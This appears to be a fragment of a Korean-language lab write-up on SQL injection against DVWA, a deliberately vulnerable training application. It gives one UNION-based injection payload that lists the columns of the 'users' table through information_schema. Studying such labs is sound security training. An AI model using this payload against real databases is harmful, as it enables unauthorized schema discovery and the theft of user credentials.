' union select 1, column_name from information_schema.columns where table_schema='dvwa' and table_name='users'# 을 이용하여 어떤 컬럼이 있는지 확인할 수 있다.